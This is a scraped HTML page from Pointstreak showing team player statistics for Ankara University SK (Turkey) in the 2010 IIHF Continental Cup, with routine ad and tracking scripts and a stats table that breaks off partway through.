

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/sw/prostats/teamplayerstats.html?teamid=274901&seasonid=6314
body_size: 9209
content:
<!DOCTYPE HTML>
<html lang="en" xmlns:fb="http://www.facebook.com/2008/fbml">
	<head>
		<!-- merge file calling for Blue Star Sport -->
		<script src="http://cdn.districtm.ca/merge/all.bluestar.js"></script>
		<!-- End DM Code -->
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta charset="utf-8"/>
		<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
		<link type="text/css" href="/sw/common/reset_v2.css.php" rel="stylesheet" />
		<link type="text/css" href="/sw/common/globalstyle_v2.css.php" rel="stylesheet" />
						<link href='http://fonts.googleapis.com/css?family=Asap:400,400italic,700' rel='stylesheet' type='text/css'>
		<link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
        <script src="/sw/common/ejs.min.js"></script>
		<script language="javascript" src="/sw/common/cookies.js"></script>


                <script>
        if (!Get_Cookie('hockey_int')) {
            //window.location = 'http://pointstreak.com/sw/ads/interstitial_hockey.html?ref=' + encodeURIComponent(window.location.href);
        }
        </script>
                 		<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

		<script type="text/javascript">
			function loadScript (url, success) {
				var script = document.createElement('script');
				script.src = url;
				var head = document.getElementsByTagName('head')[0],
				done = false;
				head.appendChild(script);
				// Attach handlers for all browsers
				script.onload = script.onreadystatechange = function() {
					if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) {
						done = true;
						success();
						script.onload = script.onreadystatechange = null;
						head.removeChild(script);
					}
				};
			}
		</script>
		<script type="text/javascript" src="/sw/common/mobiledetect.js"></script>
<script src="https://pagead2.googlesyndication.com/pagead/osd.js"></script>
<script async="async" src="https://www.googletagservices.com/tag/js/gpt.js"></script>
<script>
	var googletag = googletag || {};
	googletag.cmd = googletag.cmd || [];
	var is_mobile = 0;
	if (mobileDetectExcludeTablets()) {
		is_mobile = 1;
		googletag.cmd.push(function() {
			googletag.defineSlot('/68694004/BSS_MOBILELEADERBOARD', [[320, 50], [320, 100]], 'ad-slot-leaderboard').addService(googletag.pubads());
			googletag.defineSlot('/68694004/BSS_MOBILELEADERBOARD_BOTTOM', [[320, 100], [320, 50], [300, 250]], 'ad-slot-bottom').addService(googletag.pubads());
			googletag.defineSlot('/68694004/BSS_MOBILEADHESION', [320, 50], 'ad-slot-floatbot').addService(googletag.pubads());
			googletag.pubads().addEventListener("slotRenderEnded", function (e) { if (e.isEmpty) { googletag.pubads().refresh([e.slot]); } });
			googletag.pubads().enableSingleRequest();
			googletag.pubads().collapseEmptyDivs();
			googletag.pubads().setTargeting('sport_name', 'Ice Hockey');
			googletag.pubads().setTargeting('org_name', "Ice Hockey, pointstreak.com");
			googletag.pubads().setTargeting('org_id', '$league_id');
			googletag.pubads().setTargeting('page_url', '$page_url');
			googletag.pubads().setTargeting('page_type', '$page_type');
			googletag.pubads().setTargeting('bluestar_property', 'Pointstreak');
			googletag.enableServices();
		});
	} else {
		googletag.cmd.push(function() {
			//googletag.defineSlot('/68694004/BSS_TAKEOVER-SKIN', [1, 1], 'div-gpt-ad-1481737905877-0').addService(googletag.pubads());
							var mapping_BSS_LEADERBOARD = googletag.sizeMapping().addSize([1200, 768], [970, 90]).addSize([991, 600], [728, 90]).addSize([0, 0], [320, 50]).build();
								googletag.defineSlot('/68694004/BSS_LEADERBOARD', [[970, 250], [970, 90], [728, 90]], 'ad-slot-leaderboard').defineSizeMapping(mapping_BSS_LEADERBOARD).addService(googletag.pubads());
						if ($(window).width() > 991) {
				googletag.defineSlot('/68694004/BSS_WIDESKYSCRAPER', [160, 600], 'ad-slot-skyscraper').addService(googletag.pubads());
			}
						var mapping_BSS_BOTTOM = googletag.sizeMapping().addSize([1200, 768], [970, 250]).addSize([991, 600], [728, 90]).addSize([0, 0], [320, 100]).build();
			googletag.defineSlot('/68694004/BSS_LEADERBOARD_BOTTOM', [[970, 250], [970, 90], [728, 90]], 'ad-slot-bottom').defineSizeMapping(mapping_BSS_BOTTOM).addService(googletag.pubads());
			//googletag.pubads().addEventListener("slotRenderEnded", function (e) { if (e.isEmpty) { googletag.pubads().refresh([e.slot]); } });
			googletag.pubads().enableSingleRequest();
			googletag.pubads().collapseEmptyDivs();
			googletag.pubads().setTargeting('sport_name', 'Ice Hockey');
			googletag.pubads().setTargeting('org_name', 'Ice Hockey, pointstreak.com');
			googletag.pubads().setTargeting('org_id', '');
			googletag.pubads().setTargeting('page_url', 'www.pointstreak.com');
			googletag.pubads().setTargeting('page_type', '/sw/prostats/teamplayerstats.html');
			googletag.pubads().setTargeting('bluestar_property', 'Pointstreak');
			googletag.enableServices();
		});
	}
</script>

	<title>Ankara University SK (Turkey)  - IIHF Continental Cup 2010 -  team stats | Pointstreak Sports Technologies</title>
<META NAME="Title" CONTENT="Ankara University SK (Turkey)  - IIHF Continental Cup 2010 -  team stats | Pointstreak Sports Technologies" />
<meta name="description" content="Pointstreak Sport Technologies is the market leader in Real-time Statistics and Sports League Management Systems." />
<meta name="keywords" content="Hockey, Lacrosse, Baseball, Soccer, Sports, League Management, Real-time Statistics, Web Design, Online Registration" />
<LINK REL="SHORTCUT ICON" HREF="http://pointstreak.com/sw/favicon.ico" />

<script language="javascript" src="/sw/common/cookies.js"></script>

	<meta property="fb:page_id" content="8409273461" />
    <meta property="og:title" content="Ankara University SK (Turkey)  - IIHF Continental Cup 2010 -  on Pointstreak Sports Technologies"/>
	<meta property="og:type" content="sport"/>
	<meta property="og:url" content="http://www.pointstreak.com/sw/prostats/teamplayerstats.html?teamid=274901&seasonid=6314"/>
			<meta property="og:image" content="http://pointstreak.com/images/iconfacebook.jpg" />
		<meta property="og:site_name" content="Pointstreak Sports Technologies"/>
	<meta property="og:description" content="Pointstreak Sports Technologies"/>
	<meta property="fb:app_id" content="151647281512717"/>
	<meta property="fb:admins" content="151647281512717"/>


		<link type="text/css" href="/sw/common/stylesheetpro_v2.css.php" rel="stylesheet" />



<script type="text/javascript">
	<!--
	if (self != top)
	{
	   if (document.images)
	      top.location.replace(window.location.href);
	   else
	      top.location.href = window.location.href;
	}
	// -->
</script>

<link type="text/css" href="/sw/common/jquery-ui-1.7.1.custom.css.php" rel="stylesheet" />
<script src="//cdnjs.cloudflare.com/ajax/libs/underscore.js/1.5.2/underscore-min.js"></script>
<script type="text/javascript" src="/sw/common/jquery-ui-1.8.16.custom.min.js"></script>

<link rel="stylesheet" type="text/css" href="/sw/common/jcarousel.basic.css">
<script type="text/javascript" src="/sw/common/jquery.jcarousel.min.js"></script>

<!-- script for lead tracking marketing - added 4/2/2014 -->
<!-- <script async type='text/javascript' src='//cdn.bizible.com/_biz-a.js' ></script> -->
<style type="text/css">
<!--
-->
</style>




</head>
<body id="ps_com">

<script> var $ = jQuery.noConflict();</script>

<script>
	var dataLayer = [{
	'sportType': 'Ice Hockey',
	'orgName': 'International Ice Hockey Federation',
	'orgID': '584',
	'leagueName': 'IIHF Continental Cup 2010',
	'leagueID': '1106',
	'adProgram':  'yes',
	'pageUrl': 'www.pointstreak.com',
	'pageType': '/sw/prostats/teamplayerstats.html',
	'bluestarProperty': 'Pointstreak',
	'connectionProtocol': 'http'
	}];
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5GMGT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push(
{'gtm.start': new Date().getTime(),event:'gtm.js'}
);var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M5GMGT');</script>
<!-- End Google Tag Manager -->

<script>

(function($) {

    $(document).ready(function(){

        
    	$.ajax({
    		type: "GET",
    		url: "/sw/ajax/trending_ajax.html",
    		data: 'action=divisionscoreboard&divisionid=40537&seasonid=6314',
    		dataType: 'json',
    		success: function (json) {
                $('#sb').html(new EJS({url: '/sw/ejs/league_scoreboard.ejs'}).render({scoreboard:json.games_list,leagueshortname:json.leagueshortname,showleaguename:json.showleaguename}));

                $('.jcarousel').jcarousel({
                    'wrap': 'circular'
                });
                $('.jcarousel-control-prev').jcarouselControl({
                    target: '-=8'
                });
                $('.jcarousel-control-next').jcarouselControl({
                    target: '+=8'
                });
    		},
    		failure: function(data) {
    			console.log("failed to get trending data");
    		}
    	});

        
        $('#main > ul li a').removeClass('active');
        $('#main > ul li a').eq(2).addClass('active');

    });

    function validateSearchForm() {

    	searchtext = $('#search').val();

    	if (searchtext.length < 3) {
    		alert('The search text must be at least 3 characters long.');
    		return false;
    	}

    }



})(jQuery);


</script>

<a name="top"> </a>

		<!-- Include main nav bar -->

		<header id="global">
			<div class="wrap">
				<h1 id="logo" class="left"><a href="http://pointstreak.com">Pointstreak.com</a></h1>
				<div id="mainsearch" class="right">
					<div style="margin: 3px 3px 9px 0;text-align:right;color:#999;font-size:13px">
						<a style="color:#999" href="http://support.pointstreaksites.com" title="visit our support site">support</a>
							|
						<a style="color:#999" href="https://secure.pointstreak.com/admin/">admin login</a>
					</div>
                    <form style="margin:0px; border:0;" action="http://stats.pointstreak.com/search.html" method="GET" onsubmit="return validateSearchForm();">
						<input type="text" class="searchbox" name="search" value="Search Leagues/Teams" onfocus="this.value=''" />
                    </form>
				</div>

				<div class="clear"></div>

				<nav id="main">
					<ul>
						<!-- header_v2 678 -->
						<li><a href="http://pointstreak.com/">Home</a></li>
						<li><a href="http://pointstreak.com/news_listings.html">News</a></li>
						<li><a href="http://pointstreak.com/hockey">Hockey</a></li>
						<li><a href="http://baseball.pointstreak.com">Baseball</a></li>
						<li><a href="http://baseball.pointstreak.com/index_softball.html">Softball</a></li>
												<li><a href="http://pointstreak.com/lacrosse">Lacrosse</a></li>
						<li><a href="http://pointstreak.com/soccer">Soccer</a></li>
                        <li><a href="http://thezone.pointstreaksites.com/?utm_source=Pointstreak&utm_medium=NavLink&utm_campaign=The%20Zone" target="_blank">The Zone</a></li>
						<li><a href="http://products.pointstreak.com" target="_blank">Products</a></li>
					</ul>
				</nav>

			</div>
		</header><!-- End Header -->

		<!-- Scoreboard -->
					<div class="scoreboard_container">
				
					 <div id="sb"></div>

								</div>
		<div id="statscontainer"><!-- /68694004/BSS_TAKEOVER-SKIN -->
		<div id="div-gpt-ad-1481737905877-0" style="height:1px; width:1px;">
			<script>
				$(document).ready(function () {
					googletag.cmd.push(function() {
						googletag.display("div-gpt-ad-1481737905877-0");
					});
				});
			</script>
		</div><div class="row text-center" style="margin: 5px 0">
		<div id="ad-slot-leaderboard">
			<script>
				googletag.cmd.push(function() {
					googletag.display("ad-slot-leaderboard");
				});
			</script>
		</div>
	</div><table id="ps_stats_main_table" cellpadding="0" cellspacing="0" border="0">
<tr>
<td valign="top" class="ps-stats-menu-cell">
<div class="logo">
<a href="http://www.iihf.com" target="_blank"><img src="/sw/logos/nologo.gif" width="110" height="110" border="0" alt="league logo"></a></div>
<div class="proSeason">2010 Continental Cup</div>
<table id="ps-stats-menu" border="0" cellpadding="2" cellspacing="1">
<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/sw/images/playersection/menuarrow.gif" border="0">  
	<a class="sidemenu" href="scoreboard.html?leagueid=1106&seasonid=6314">RESULTAT</a></td>
	</tr>
	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><a class="sidemenu" href="#"><img src="/sw/images/playersection/menuarrow.gif" border="0"> 
	<a class="sidemenu" href="standings.html?leagueid=1106&seasonid=6314">TABELL</a>	</td>
	</tr>
<!--	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/sw/images/playersection/menuarrow.gif" border="0">  
	<a class="sidemenu" href="playersearch.html?leagueid=1106&seasonid=6314">SPELARE</a></td>
	</tr>-->
	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/sw/images/playersection/menuarrow.gif" border="0">  
	<a class="sidemenu" href="scoringleaders.html?leagueid=1106&seasonid=6314">SCORING LEADERS</a></td>
	</tr>
	<tr>  
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/sw/images/playersection/menuarrow.gif" border="0">  
	<a class="sidemenu" href="goalieleaders.html?leagueid=1106&seasonid=6314">LEADING GOALTENDERS</a></td>
	</tr>
	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/sw/images/playersection/menuarrow.gif" border="0">  
	<a class="sidemenu" href="specialteams.html?leagueid=1106&seasonid=6314">SPECIAL TEAMS</a></td>
	</tr>
	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/sw/images/playersection/menuarrow.gif" border="0">  
	<a class="sidemenu" href="teamstreaks.html?leagueid=1106&seasonid=6314">LAGSVITER</a></td>
	</tr>
	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/sw/images/playersection/menuarrow.gif" border="0">  
	<a class="sidemenu" href="shootstats.html?leagueid=1106&seasonid=6314">STRAFFLAGGNING / SKOTT</a></td>
	</tr>	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/sw/images/playersection/menuarrow.gif" border="0">  
	<a class="sidemenu" href="leagueschedule.html?leagueid=1106&seasonid=6314">SPELPROGRAM</a></td>   
	</tr>
	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/sw/images/playersection/menuarrow.gif" border="0">  
	<a class="sidemenu" href="transactions.html?leagueid=1106&seasonid=6314">ÖVERGANGAR</a></td>   
	</tr>
		<tr>
		<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/sw/images/playersection/menuarrow.gif" border="0">  
		<a class="sidemenu" href="attendance.html?leagueid=1106&seasonid=6314">PUBLIK</a></td>   
		</tr>
	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/sw/images/playersection/menuarrow.gif" border="0">  
	<a class="sidemenu" href="starleaders.html?leagueid=1106&seasonid=6314">3 STAR LEADERS</a></td>   
	</tr>
	<tr>
	<td bgcolor="#eeeeee" onMouseOver="this.bgColor='#cccccc'" onMouseOut="this.bgColor='#eeeeee'"><img src="/sw/images/playersection/menuarrow.gif" border="0">  
	<a class="sidemenu" href="/prostats/text/mainmenu.html?leagueid=1106&seasonid=6314">TEXT STATS</a></td>   
	</tr>
	<tr>
	<td id="ignore" bgcolor="003366"><script language="javascript">
				function getOtherTeams(form)
				{
					team = form.selectedIndex;
					teamid = form.options[team].value;
					window.location='teamplayerstats.html?teamid=' + eval(teamid) + '&seasonid=6314';     
				}
			</script><form style="margin:0;" method="post" action="">
			<select name="otherTeamsMenu" onChange="getOtherTeams(this)" style="width: 125px;">
			<option>- Se lagstatistik -</option>
			<option value=274902>ARAMON CH Jaca (Spain)</option><option value=274901>Ankara University SK (Turkey)</option><option value=274903>Bat Yam HC (Israel)</option></select></form></td>
	</tr>
	</table>
	
	
 
<br></td>
<td width="*" valign="top" id="ps-main-stats-cell">

	
<div align="left" style="padding: 2px 0px;float:left;height: 25px; margin: auto; position: relative">
	<form style="margin:0;" action="teamplayer_search.html" method="GET" onsubmit="return validateSearchForm();">
		
		<div style="position:absolute;left:0px;top:5px;height:25px;">
			<input name="search" id="teamleaguesearchautocomplete" type="text" style="width:190px;border:1px solid #666;font-size:11px; height: 25px;  padding: 0 0 0 7px; line-height: 25px; color:#666; font-family:Arial, helvetica, sans-serif;" value="Search for Teams and Players" onFocus="this.value=''" size="32">
			<input type="hidden" name="leagueid" value="1106" />
		</div>
		
		<div style="position:absolute;left:198px;top:0px;height:25px;">
			<input name="image" style="margin-top:5px" type="image" id="search_button_global" value="submit" src="/sw/images/globalsearchbutton.gif" alt="Search for leagues and teams" title="Search for leagues and teams"/>
		</div>
		
	</form>	
</div>
	
	

<div style="width:96%;text-align:right;padding-right:8px;padding-top:5px;">

<a href='/en/prostats/teamplayerstats.html?teamid=274901&seasonid=6314'><img class='nova-img--auto' border='0' alt='Switch to English' title='Switch to English' src='/sw/images/flags/English.gif'></a>&nbsp;<a href='/ru/prostats/teamplayerstats.html?teamid=274901&seasonid=6314'><img class='nova-img--auto' border='0' alt='Switch to Russian' title='Switch to Russian' src='/sw/images/flags/Russian.gif'></a>&nbsp;<a href='/de/prostats/teamplayerstats.html?teamid=274901&seasonid=6314'><img class='nova-img--auto' border='0' alt='Switch to German' title='Switch to German' src='/sw/images/flags/German.gif'></a>&nbsp;<a href='/prostats/teamplayerstats.html?teamid=274901&seasonid=6314'><img class='nova-img--auto' border='0' alt='Switch to Spanish' title='Switch to Spanish' src='/sw/images/flags/Spanish.gif'></a>&nbsp;<a href='/sl/prostats/teamplayerstats.html?teamid=274901&seasonid=6314'><img class='nova-img--auto' border='0' alt='Switch to Slovenian' title='Switch to Slovenian' src='/sw/images/flags/Slovenian.gif'></a>&nbsp;<a href='/es/prostats/teamplayerstats.html?teamid=274901&seasonid=6314'><img class='nova-img--auto' border='0' alt='Switch to Estonian' title='Switch to Estonian' src='/sw/images/flags/Estonian.gif'></a>&nbsp;<a href='/cz/prostats/teamplayerstats.html?teamid=274901&seasonid=6314'><img class='nova-img--auto' border='0' alt='Switch to Czech' title='Switch to Czech' src='/sw/images/flags/Czech.gif'></a>&nbsp;<a href='/it/prostats/teamplayerstats.html?teamid=274901&seasonid=6314'><img class='nova-img--auto' border='0' alt='Switch to Italian' title='Switch to Italian' src='/sw/images/flags/Italian.gif'></a>&nbsp;<a href='/ro/prostats/teamplayerstats.html?teamid=274901&seasonid=6314'><img class='nova-img--auto' border='0' alt='Switch to Romanian' title='Switch to Romanian' src='/sw/images/flags/Romanian.gif'></a>&nbsp;<a href='/pl/prostats/teamplayerstats.html?teamid=274901&seasonid=6314'><img class='nova-img--auto' border='0' alt='Switch to Polish' title='Switch to Polish' src='/sw/images/flags/Polish.gif'></a>&nbsp;<a href='/sw/prostats/teamplayerstats.html?teamid=274901&seasonid=6314'><img class='nova-img--auto' border='0' alt='Switch to Swedish' title='Switch to Swedish' src='/sw/images/flags/Swedish.gif'></a>&nbsp;<a href='/sk/prostats/teamplayerstats.html?teamid=274901&seasonid=6314'><img class='nova-img--auto' border='0' alt='Switch to Slovak' title='Switch to Slovak' src='/sw/images/flags/Slovak.gif'></a>&nbsp;<a href='/hu/prostats/teamplayerstats.html?teamid=274901&seasonid=6314'><img class='nova-img--auto' border='0' alt='Switch to Hungarian' title='Switch to Hungarian' src='/sw/images/flags/Hungarian.gif'></a>&nbsp;</div>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
<div align="right" style="padding: 0px; width:110px; height: 25px; margin-top:5px; magin-bottom:10px; margin-right:10px; float:right;">
	<!-- add facebook thumb URL -->
	<link rel="image_src" href="http://www.pointstreak.com/logos/league1106/team274901.gif" />
	<!-- AddThis Button BEGIN -->
	<div class="addthis_toolbox addthis_default_style " 
	style="background-image:url(/sw/images/bg_vidclip.jpg); 
	background-repeat:repeat-x; float:right;width:110px; border:1px solid #cccccc; padding:2px; -moz-border-radius: 5px; border-radius: 5px;" 
	addthis:title="Check out this link on #Pointstreak - Ankara University SK (Turkey)  - IIHF Continental Cup 2010 - "
	addthis:description="Check out this link on #Pointstreak - Ankara University SK (Turkey)  - IIHF Continental Cup 2010 - "> 					 
		<a class="addthis_button_facebook"></a>
		<a class="addthis_button_email"></a>
		<a class="addthis_button_twitter"></a>
		<img src="/sw/images/share.jpg" alt="use the links to the left to share this">	
	
	</div>
		
	<script type="text/javascript">var addthis_config = {"data_track_clickback":true};</script>
	<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4d8a33f53250054a"></script>
	<!-- AddThis Button END -->
</div>
<div style="padding: 3px; width:33px; height: 25px; margin-top:5px;float:right;">
<g:plusone size="small" count="false"></g:plusone>
</div>
<br style="clear:both"><br>﻿<table width="98%" border="0" cellspacing="0" cellpadding="1">
  <tr> 
	<td>
	  <img src="/sw/logos/league1106/team274901.gif" align="absmiddle" width="100" height="100">	</td>
	<td width="2"><img src="/sw/images/playersection/prostats/divider.gif"></td>
		  
	 <td align="left"> 
	  <table width="480" border="0" cellspacing="2" cellpadding="2">
	   <tr align="center"> 
		<td class="tableheader" width="80">Statistik</td>
		<td width="80" class="light"><a class="teamMenu" href="teamroster.html?teamid=274901&seasonid=6314">Laguppställning</a></td>
		<td width="80" class="light"><a class="teamMenu" href="teamschedule.html?teamid=274901&seasonid=6314">Lagschema</a></td>
		<td width="80" class="light"><a class="teamMenu" href="teamtransactions.html?teamid=274901&seasonid=6314">Övergångar</a></td><td align="right" class="light"> 
		 <script language="javascript">
function loadOtherTeams(form)
{
	team = form.selectedIndex;
	teamid = form.options[team].value;
	window.location='?teamid=' + eval(teamid) + '&seasonid=6314 ';     
}
</script>

<form method="post" action="" style="margin:0">
<select name="otherDivsionsMenu" onChange="loadOtherTeams(this)">
<option>- Sök ett annat lag -</option>
<option value=274902>ARAMON CH Jaca (Spain)</option><option value=274903>Bat Yam HC (Israel)</option></select>
</form>		</td>
	   </tr>
	  </table>
	 </td>
  </tr>
</table>
<br>
<div class="pageHeader">Ankara University SK (Turkey) </div>
<br>
<table width="98%" class="tablelines" cellpadding="2" border="0" cellspacing="1">
				<tr align="center" class="tableheader">
				<td width="3%"><a class="sort" href="teamplayerstats.html?teamid=274901&seasonid=6314&sortby=jersey">Nr</a></td> 
				<td align="left" width="*"><a class="sort"  href="teamplayerstats.html?teamid=274901&seasonid=6314&sortby=name">PLAYER</a></td>
				<td width="3%"><a class="sort" href="teamplayerstats.html?teamid=274901&seasonid=6314&sortby=pos">Pos.</a></td>      
				<td width="3%"><a class="sort" href="teamplayerstats.html?teamid=274901&seasonid=6314&sortby=gpp">M</a></td>
				<td width="4%"><a class="sort" href="teamplayerstats.html?teamid=274901&seasonid=6314&sortby=g">M</a></td>
				<td width="4%"><a class="sort" href="teamplayerstats.html?teamid=274901&seasonid=6314&sortby=a">A</a></td>
				<td width="4%"><a class="sort" href="teamplayerstats.html?teamid=274901&seasonid=6314">P</a></td>
				<td width="5%"><a href="teamplayerstats.html?teamid=274901&seasonid=6314&sortby=plusminus">+/-</a></td>				<td width="4%"><a class="sort" href="teamplayerstats.html?teamid=274901&seasonid=6314&sortby=pim">PIM</a></td>
				<td width="4%"><a class="sort" href="teamplayerstats.html?teamid=274901&seasonid=6314&sortby=ppg">PPG</a></td>
				<td width="4%"><a class="sort" href="teamplayerstats.html?teamid=274901&seasonid=6314&sortby=ppa">PPGA</a></td>
				<td width="4%"><a class="sort" href="teamplayerstats.html?teamid=274901&seasonid=6314&sortby=shg">SHG</a></td>
				<td width="4%"><a class="sort" href="teamplayerstats.html?teamid=274901&seasonid=6314&sortby=sha">SHGA</a></td>
				<td width="4%"><a class="sort" href="teamplayerstats.html?teamid=274901&seasonid=6314&sortby=gwg">GWG</a></td>
										<td width="4%" style="text-align:right"><a class="sort" href="teamplayerstats.html?teamid=274901&seasonid=6314&sortby=shots">S</a></td>
						<td width="5%" style="text-align:right"><a class="sort" href="teamplayerstats.html?teamid=274901&seasonid=6314&sortby=spct">SG%</a></td>
									<td width="5%" style="text-align:right"><a class="sort" href="teamplayerstats.html?teamid=274901&seasonid=6314&sortby=fow">FO+</a></td>
					<td width="5%" style="text-align:right"><a class="sort" href="teamplayerstats.html?teamid=274901&seasonid=6314&sortby=fol">FO-</a></td>

								</tr>
				<tr align="center" class="maincolor">
				<td >29</td> 
				<td class="light" align="left"><a href="playerpage.html?playerid=4287249&seasonid=6314">Gustafsson, Andreas</a></td>
				<td >F</td>
				<td >2</td>
				<td >1</td>
				<td >4</td>
				<td class="sortcell">5</td>
				<td >    0</td>				<td >20</td>
				<td >0</td>
				<td >3</td>
				<td >0</td> 
				<td >0</td>  
				<td >0</td>
									<td style="text-align:right" >9</td>
					<td style="text-align:right" >11.1</td>
												<td style="text-align:right" >12					</td>
					<td style="text-align:right" >16					</td>
								</tr>
				<tr align="center" class="light">
				<td >99</td> 
				<td class="light" align="left"><a href="playerpage.html?playerid=4287256&seasonid=6314">Solak, Alper</a></td>
				<td >F</td>
				<td >2</td>
				<td >3</td>
				<td >1</td>
				<td class="sortcell">4</td>
				<td >    0</td>				<td >2</td>
				<td >1</td>
				<td >0</td>
				<td >0</td> 
				<td >0</td>  
				<td >0</td>
									<td style="text-align:right" >13</td>
					<td style="text-align:right" >23.1</td>
												<td style="text-align:right" >0					</td>
					<td style="text-align:right" >2					</td>
								</tr>
				<tr align="center" class="maincolor">
				<td >6</td> 
				<td class="light" align="left"><a href="playerpage.html?playerid=4287238&seasonid=6314">Eriksson, Alexander</a></td>
				<td >F</td>
				<td >2</td>
				<td >2</td>
				<td >2</td>
				<td class="sortcell">4</td>
				<td >   -1</td>				<td >32</td>
				<td >2</td>
				<td >1</td>
				<td >0</td> 
				<td >0</td>  
				<td >1</td>
									<td style="text-align:right" >21</td>
					<td style="text-align:right" >9.5</td>
												<td style="text-align:right" >2					</td>
					<td style="text-align:right" >5					</td>
								</tr>
				<tr align="center" class="light">
				<td >43</td> 
				<td class="light" align="left"><a href="playerpage.html?playerid=4285692&seasonid=6314">Wallim, Joachim</a></td>
				<td >D</td>
				<td >2</td>
				<td >2</td>
				<td >2</td>
				<td class="sortcell">4</td>
				<td >    0</td>				<td >8</td>
				<td >1</td>
				<td >1</td>
				<td >0</td> 
				<td >0</td>  
				<td >0</td>
									<td style="text-align:right" >24</td>
					<td style="text-align:right" >8.3</td>
												<td style="text-align:right" >1					</td>
					<td style="text-align:right" >2					</td>
								</tr>
				<tr align="center" class="maincolor">
				<td >61</td> 
				<td class="light" align="left"><a href="playerpage.html?playerid=4287248&seasonid=6314">Horster, Adam</a></td>
				<td >F</td>
				<td >2</td>
				<td >1</td>
				<td >1</td>
				<td class="sortcell">2</td>
				<td >   +1</td>				<td >18</td>
				<td >0</td>
				<td >0</td>
				<td >0</td> 
				<td >0</td>  
				<td >0</td>
									<td style="text-align:right" >15</td>
					<td style="text-align:right" >6.7</td>
												<td style="text-align:right" >37					</td>
					<td style="text-align:right" >35					</td>
								</tr>
				<tr align="center" class="light">
				<td >5</td> 
